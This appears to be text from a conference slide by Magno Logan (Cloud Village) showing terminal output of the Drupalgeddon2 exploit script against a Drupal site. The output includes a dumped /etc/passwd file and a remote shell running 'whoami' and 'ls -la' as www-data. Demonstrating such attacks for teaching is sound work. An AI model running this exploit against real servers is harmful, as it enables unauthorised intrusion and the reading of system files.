 Drupalgeddon2 — ./drupalgeddon2.rb — ./drupalgeddon2.rb — drupalgeddon2.rb
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
[!] WARNING: Target MIGHT be exploitable [4]... Detected output, but didn't MATCH expected result
--------------------------------------------------------------------------------
drupalgeddon2>> whoami
www-data
drupalgeddon2>> ls -la
total 256
drwxr-xr-x 1 www-data www-data 19 Mar 23 2018 .
drwxr-xr-x 1 root root 18 Mar 14 2018 ..
-rw-r--r-- 1 root root 1025 Mar 7 2018 .csslintrc
-rw-r--r-- 1 root root 357 Mar 7 2018 .editorconfig
-rw-r--r-- 1 root root 151 Mar 7 2018 .eslintignore
-rw-r--r-- 1 root root 41 Mar 7 2018 .eslintrc.json
-rw-r--r-- 1 root root 3858 Mar 7 2018 .gitattributes
-rw-r--r-- 1 root root 2306 Mar 7 2018 .ht.router.php
-rw-r--r-- 1 root root 7866 Mar 7 2018 .htaccess
-rw-r--r-- 1 root root 18092 Nov 16 2016 LICENSE.txt
-rw-r--r-- 1 root root 5889 Mar 7 2018 README.txt
-rw-r--r-- 1 root root 262 Mar 7 2018 autoload.php
-rw-r--r-- 1 root root 2740 Mar 7 2018 composer.json
-rw-r--r-- 1 root root 161072 Mar 7 2018 composer.lock
drwxr-xr-x 12 root root 4096 Mar 7 2018 core
-rw-r--r-- 1 root root 1272 Mar 7 2018 example.gitignore
-rw-r--r-- 1 root root 549 Mar 7 2018 index.php
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 modules
drwxr-xr-x 2 root root 24 Mar 7 2018 profiles
-rw-r--r-- 1 root root 1596 Mar 7 2018 robots.txt
drwxr-xr-x 1 www-data www-data 21 Mar 7 2018 sites
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 themes
-rw-r--r-- 1 root root 848 Mar 7 2018 update.php
drwxr-xr-x 17 root root 298 Mar 7 2018 vendor
-rw-r--r-- 1 root root 4555 Mar 7 2018 web.config
drupalgeddon2>>
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org